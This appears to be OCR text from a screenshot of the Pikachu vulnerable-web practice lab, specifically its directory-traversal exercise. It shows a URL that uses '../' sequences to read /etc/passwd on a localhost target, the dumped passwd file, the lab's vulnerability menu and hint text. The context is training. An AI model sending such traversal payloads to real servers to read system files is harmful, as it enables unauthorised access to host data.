 Get the pikachu
localhost:32775/vul/dir/dir_list.php?title=../../../../etc/passwd
1
423Down 在线工具 学习资料 杂项 算法 娱乐 Blog/bbs TODO WEB Reverse Crypto 其他书签 移动设备上的书签
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/
nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:33:www-data:/var/www:/usr/
sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/
var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/
usr/sbin/nologin mysql:x:999:999::/home/mysql:/bin/sh
目录遍历 > ../../
点一下提示~
(1)it's time to get up!
we're jarheads!
(2)it's time to say goodbye!
Truman's word!